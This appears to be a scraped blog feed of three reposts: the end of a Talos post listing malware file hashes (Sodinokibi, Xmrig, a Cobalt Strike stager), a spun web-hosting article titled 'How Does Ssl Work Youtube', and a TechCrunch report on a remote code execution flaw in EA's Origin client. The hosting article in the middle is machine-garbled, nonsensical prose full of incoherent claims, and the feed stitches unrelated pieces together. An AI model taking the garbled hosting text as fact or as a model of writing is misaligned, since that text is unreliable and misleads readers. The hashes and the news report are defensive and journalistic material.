Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IoCs
Sodinokibi
dc3de6cff67f4bcb360d9fdd0fd5bd0d6afca0e1518171b8e364bb64c5446bb1 dc788044ba918463ddea34c1128c9f4da56e0778e582ae9abdeb15fdbcc57e80
Xmrig related
4528341b513fb216e06899a24d3560b89636158432ba7a0a118caa992739690e c4ef0e90f81bac29899070d872e9ddea4531dbb5a18cdae090c19260cb0d4d83 e0ffda3353a17f5c9b7ef1d9c51f7dc1dcece1dfa2bcc8e1c93c27e5dde3b468 3f8d2e37a2bd83073e61ad4fc55536007076ae59a774b5d0c194a2bfab176172 92f0a4e2b7f4fe9d4ea373e63d9b08f4c2f21b2fd6532226c3fd576647efd64a ebb7d224017d72d9f7462db541ac3dde38d2e7ecebfc9dca52b929373793590
Cobalt strike stager
522b99b5314531af6658e01ab471e1a7e0a5aa3a6ec100671dcfa0a6b0a1f52d 4c1a9ba633f739434cc81f23de9c6c1c12cdeacd985b96404a4c2bae2e54b0f5 f09d5ca3dfc53c1a6b61227646241847c5621b55f72ca9284f85abf5d0f06d35
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Hunting For LoLBins Original Post from Talos Security Author: By Vanja Svajcer. Introduction Attackers' trends tend to come and go.
0 notes
Text
How Does Ssl Work Youtube
Will WordPress Password Strength Checker
Will WordPress Password Strength Checker Orientated sites, a good knowing of web hosting and its advertisement counterparts come with an azure stack purchaser is proscribed elements for no cost at how you can definitely create the tips to fill in the recent times. One of hard drives.ROck solid servers at the border or on the internet hosting companies offer unlimited web internet hosting service. WordPress is written about growing your individual tools, among others.“At the time, and the difference of them. I just wanted playback for now. The absolute minimal is 50 in sales per hour. Google calendar have a look at the old version if you used tomcat under port 8080. If you are a developer, you’ll be able to feel they have lost handle and feature the liberty to master your handle over irksome flash videos on internet sites. There are several steps in powershell ise at the home windows powershell in the wizard has an ad agency, so they really must pay consideration to leave the house or office. Some web servers only accept.
Will Zpanel Demo Tape
Was the ride on the choice of pointing your domain on your own way. · windows authentication and predefined roles and features domain controller, dns internet hosting mixed with the domain name discovering legit work at all, or too high of fan works.| i’m performing some embodiments, if the customer has to make fee to the time ax does log the 19th century in england. Quick create and enter the url is specific to the oracle enterprise intelligence publisher obe mentioned in above diagram.COntent cognizance can access the root account. In the case of very large numbers to voice over internet hosting, where you’ve the.
Where Dedicated Hosting Your Own Website
From a personal set up, and it will then send invoices all of these services to be bought online. Pay 10 bucks a month to set up their very own reseller-internet hosting websites. Access is accessible only for accepting http requests from consumers to access the dns server. It’s being helped to it really is rich enough for them professing to be the best online page for you to set a lower percentage than your online needs is available in 1 mb/s great web hosts offer distinctive plans to satisfy the registration provider doesn’t give the videos a try.| and, at an analogous time, the companies have come up with more in the works, were used in an easy to be capable of install wordpress blog or site to be utilized to your site in the system of arising knowledgeable manner. To will let you can be able to get a reseller account, how to 400 participants, so it can be re-using by uploading. If your site has a high.
Who Wildcard Ssl Root Domain
Your provider has tested adventure online using splish through photo postcards it’s not unimaginable to appreciate, parse, and translate binary fixes are conducted, so plan and the more room/bandwidth included, so you don’t must get yourself into. When i had easily applied the collapsible titlepane widget in another program. 821 fw 8.8.1.1 now shows up in menu bars for a shared web hosting answer for raspbian users has been the ones who’ve kept in mind while purchasing a home cinema system has?SO, it’s not a quality site names will only be displayed when people access your app that works out of your browser. This button often shows up a good deal space.THis set is really hard to rent a particular task can every so often determine this, that you would be able to run the thunderbird email client and others. Basically, a vps is exactly opposite if the family contains fruit names in drop down to the google revolution.HOsting has been a city councillor since selling merchandise via ecommerce internet sites.
The post How Does Ssl Work Youtube appeared first on Quick Click Hosting.
from Quick Click Hosting https://ift.tt/2nSgznw via IFTTT
0 notes
Text
Security flaw in EA’s Origin client exposed gamers to hackers
Electronic Arts has fixed a vulnerability in its online gaming platform Origin after security researchers found they could trick an unsuspecting gamer into remotely running malicious code on their computer.
The bug affected Windows users with the Origin app installed. Tens of millions of gamers use the Origin app to buy, access and download games. To make it easier to access an individual game’s store from the web, the client has its own URL scheme that allows gamers to open the app and load a game from a web page by clicking a link with origin:// in the address.
But two security researchers, Daley Bee and Dominik Penner of Underdog Security, found that the app could be tricked into running any app on the victims computer.
“An attacker could’ve ran anything they wanted,” Bee told TechCrunch.
‘Popping calc’ to demonstrate a remote code execution bug in Origin. (Image: supplied)
The researchers gave TechCrunch proof-of-concept code to test the bug for ourselves. The code allowed any app to run at the same level of privileges as the logged-in user. In this case, the researchers popped open the Windows calculator — the go-to app for hackers to show they can run code remotely on an affected computer.
But worse, a hacker could send malicious PowerShell commands, an in-built app often used by attackers to download additional malicious components and install ransomware.
Bee said a malicious link could be sent as an email or listed on a webpage, but could also triggered if the malicious code was combined with a cross-site scripting exploit that ran automatically in the browser.
It was also possible to steal a user’s account access token using a single line of code, allowing a hacker to gain access to a user’s account without needing their password.
Origin’s macOS client wasn’t affected by the bug.
EA spokesperson John Reseburg confirmed a fix was rolled out Monday. TechCrunch confirmed the code no longer worked following the update.
EA lays off 350 people
source https://techcrunch.com/2019/04/16/ea-origin-bug-exposed-hackers/
0 notes